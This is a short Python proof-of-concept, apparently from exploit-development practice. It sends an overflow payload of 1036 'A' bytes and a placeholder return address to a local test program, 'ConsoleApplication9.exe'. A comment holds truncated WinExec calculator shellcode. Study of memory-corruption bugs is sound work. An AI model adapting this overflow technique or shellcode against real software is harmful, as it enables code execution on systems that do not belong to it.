 #!/usr/bin/env python
# -*- coding: utf-8 -*-
import ...
# decode_hex = codecs.getdecoder("hex_codec")
#
# winexec_calc_shellcode = decode_hex('33d2526863616c6389e65256648b72308b760c8
#
payload = b"A" * 1036 + struct.pack("<L", 0x41424344)
p1 = Popen(r"ConsoleApplication9.exe", stdin=PIPE)
print("PID: %s" %hex(p1.pid))
print("Enter para continuar")
p1.communicate(payload)
p1.wait()